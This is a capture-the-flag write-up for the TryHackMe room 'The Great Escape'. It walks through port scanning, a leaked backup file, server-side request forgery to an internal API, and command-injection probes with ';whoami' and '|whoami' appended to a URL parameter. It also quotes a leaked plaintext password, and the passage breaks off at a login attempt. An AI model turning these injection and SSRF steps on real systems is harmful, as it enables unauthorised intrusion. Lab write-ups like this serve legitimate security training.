The Great Escape | Oct 13, 2022
Introduction
Welcome to my another writeup! In this TryHackMe The Great Escape room, you'll learn: Command injection, docker container escape, and more! Without further ado, let's dive in.
Background
Our devs have created an awesome new site. Can you break out of the sandbox?
Difficulty: Medium
- Overall difficulty for me: Medium
- Initial foothold: Medium
- Privilege escalation: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# export RHOSTS=10.10.16.210
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh? syn-ack ttl 62
| fingerprint-strings:
| GenericLines:
|_ ug^#0dkN[K1`=>NefK`>RLK#}L4|Q
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open http syn-ack ttl 62 nginx 1.19.6
|_http-server-header: nginx/1.19.6
| http-robots.txt: 3 disallowed entries
|_/api/ /exif-util /*.bak.txt$
|_http-favicon: Unknown favicon MD5: 67EDB7D39E1376FDD8A24B0C640D781E
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: docker-escape-nuxt
According to rustscan and nmap result, we have 2 ports are opened:
| Open Ports | Service |
|---|---|
| 22 | SSH?? |
| 80 | nginx 1.19.6 |
HTTP on Port 80
Add a domain to /etc/hosts: (Optional, but it's a good practice to do so.)
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# echo "$RHOSTS the-great-escape.thm" | tee -a /etc/hosts
robots.txt:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# curl http://the-great-escape.thm/robots.txt
User-agent: *
Allow: /
Disallow: /api/
# Disallow: /exif-util
Disallow: /*.bak.txt$
Something interesting in robots.txt.

Photo Classroom, not sure what is it.
/api/:

Nothing to see here, move along...
Next, by enumerating manually, I found that there is a directory called .well-known, and it has a file called security.txt.

Let's use curl to send a HEAD request to /api/fl46!
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# curl -I http://the-great-escape.thm/api/fl46
HTTP/1.1 200 OK
Server: nginx/1.19.6
Date: Thu, 13 Oct 2022 12:27:59 GMT
Connection: keep-alive
flag: THM{Redacted}
Found a hidden flag!
/exif-util/:

In here, we can see that this page is a ExifTool, and we're able to upload a file.
Let's upload an image for testing!


We can see that, when we submit an image, it made a POST request to /api/exif to view the metadata inside that image!
Let's check out the /api/exif!

Hmm… 500 Internal Server Error?
Let's try From URL:

When we use the enter a URL to an image, it sent a GET request to /api/exif, and the GET parameter is url.
Mmm… What if we let it send a GET request to my attacker machine?
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Ohh!!! It can reach to my attacker machine!
Also, I suspect that it's using curl to fetch an image!
If it's indeed using curl to fetch an image, then it may suffer command injection!
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# curl 'http://the-great-escape.thm/api/exif?url=http://127.0.0.1;whoami'
An error occurred: 127.0.0.1;whoami
Response was:
---------------------------------------
<-- -1 http://127.0.0.1;whoami
Response :
Length : 0
Body : (empty)
Headers : (0)
Hmm… Maybe pipe (|)?
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# curl 'http://the-great-escape.thm/api/exif?url=http://127.0.0.1|whoami'
Nothing…
Looks like the the API's curl command is being the part of the URL… It's not vulnerable to command injection.
Ok, let's take a step back.
Initial Foothold
In the robots.txt, we can see that there is a disallow entry:
Disallow: /*.bak.txt$
Maybe there is a backup of this exif API?

Not /exif.bak.txt. How about /exif-util.bak.txt?

Yep! It has a backup of the exif API!
/exif-util.bak.txt:
<template>
<section>
<div class="container">
<h1 class="title">Exif Utils</h1>
<section>
<form @submit.prevent="submitUrl" name="submitUrl">
<b-field grouped label="Enter a URL to an image">
<b-input
placeholder="http://..."
expanded
v-model="url"
></b-input>
<b-button native-type="submit" type="is-dark">
Submit
</b-button>
</b-field>
</form>
</section>
<section v-if="hasResponse">
<pre>
</pre>
</section>
</div>
</section>
</template>
<script>
export default {
name: 'Exif Util',
auth: false,
data() {
return {
hasResponse: false,
response: '',
url: '',
}
},
methods: {
async submitUrl() {
this.hasResponse = false
console.log('Submitted URL')
try {
const response = await this.$axios.$get('http://api-dev-backup:8080/exif', {
params: {
url: this.url,
},
})
this.hasResponse = true
this.response = response
} catch (err) {
console.log(err)
this.$buefy.notification.open({
duration: 4000,
message: 'Something bad happened, please verify that the URL is valid',
type: 'is-danger',
position: 'is-top',
hasIcon: true,
})
}
},
},
}
</script>
In the above JavaScript, we can see that our submitted URL is being sent to http://api-dev-backup:8080/exif.
So, what if we parse it to /api/exif?url=?

Oh! we can reach api-dev-backup:8080, which is a SSRF, or Server-Side Request Forgery vulnerability!
Now, it shows a 500 Internal Server Error, maybe it also need a GET parameter url?

Oh!! This time we can see a curl error message!

And I can execute commands!

Let's get a reverse shell!

Hmm… We received a 400 Bad Request because the request contains banned words. Looks like it's filtering the input!
After fumbling around, I find that it can't reach to my attacker machine:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Let's take a step back again, and stop trying to get a shell.

In the root directory of the Linux filesystem, we can see that there is a .dockerenv file, which reveals this host is a docker container.
Also, since we're root, let's check the user root home directory!

dev-note.txt, and .git directory?
/root/dev-note.txt:
Hey guys,
Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
Anyways, the password is fluffybunnies123
Cheers,
Hydra
Maybe that password for the SSH?
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# nc $RHOSTS 22
s`
0$
F84RpITAEY)EI
[...]
Oh, that is not SSH!
Maybe it's the credentials in the /login?

